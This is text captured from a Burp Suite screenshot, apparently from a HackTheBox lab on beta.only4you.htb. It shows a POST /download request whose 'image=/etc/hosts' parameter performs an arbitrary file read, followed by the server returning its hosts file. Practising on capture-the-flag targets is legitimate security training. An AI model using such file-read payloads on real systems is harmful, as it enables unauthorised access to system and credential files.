 Send Cancel < > Target: http://beta.only4you.htb HTTP/1
Request
Pretty Raw Hex \n
1 POST /download HTTP/1.1
2 Host: beta.only4you.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64;
rv:109.0) Gecko/20100101 Firefox/115.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0
.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 16
9 Origin: http://beta.only4you.htb
10 DNT: 1
11 Connection: close
12 Referer: http://beta.only4you.htb/list
13 Cookie: session=
eyJfZmxhc2hlcyI6W3siIHQiOlsiZGFuZ2VyIiwiSW1hZ2UgZG9
lc24ndCBleGlzdCEiXX1dfQ.ZOWK-w.ReegWshvCi0RER_uVpyK
VNOsGWA
14 Upgrade-Insecure-Requests: 1
15
16 image=/etc/hosts
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server: nginx/1.18.0 (Ubuntu)
3 Date: Wed, 23 Aug 2023 04:52:23 GMT
4 Content-Type: application/octet-stream
5 Content-Length: 223
6 Connection: close
7 Content-Disposition: attachment; filename=hosts
8 Last-Modified: Wed, 30 Nov 2022 20:15:17 GMT
9 Cache-Control: no-cache
10 ETag: "1669839317.908669-223-324273100"
11
12 127.0.0.1 localhost
13 127.0.1.1 only4you
14
15 # The following lines are desirable for IPv6 capable
hosts
16 ::1 ip6-localhost ip6-loopback
17 fe00::0 ip6-localnet
18 ff00::0 ip6-mcastprefix
19 ff02::1 ip6-allnodes
20 ff02::2 ip6-allrouters
21
Inspector